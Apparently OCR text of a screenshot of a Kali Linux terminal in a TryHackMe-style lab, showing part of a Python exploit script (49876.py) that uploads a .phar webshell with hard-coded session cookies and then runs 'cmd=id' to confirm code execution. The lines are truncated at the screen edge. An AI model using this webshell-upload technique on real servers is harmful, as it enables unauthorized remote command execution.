 1
kali@kali: ~/thm-tech
File Actions Edit View Help
kali@kali: ~/vpn × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech × kali@kali: ~/thm-tech ×
89 print('[+] Trying to Upload Webshell..')
90 try:
91 up_url = url_upload
92 up_cookies = {"INTELLI_06c8042c3d": "15ajqmku31n5e8
93 up_headers = {"User-Agent": "Mozilla/5.0 (X11; Linu
94 up_data = "-----------------------------6159367931540763043609390275\r\nContent-Disp
95 session.post(up_url, headers=up_headers, cookies=up_cookies, data=up_data)
96
97 except requests.exceptions.HTTPError as conn:
98 print('[x] Failed to Upload Webshell in: '+url_upload+' ')
99 exit()
100
101 def code_exec():
102 try:
103 url_clean = url_shell.replace('/panel', '')
104 req = session.get(url_clean + shell_name + '.phar?cmd=id')
105
106 if req.status_code == 200:
107 print('[+] Upload Success... Webshell path: ' + url_shell + shell_name + '.phar
49876.py (81,45) | ft:unknown | unix | utf-8 Alt-g: bindings, Ctrl-g: help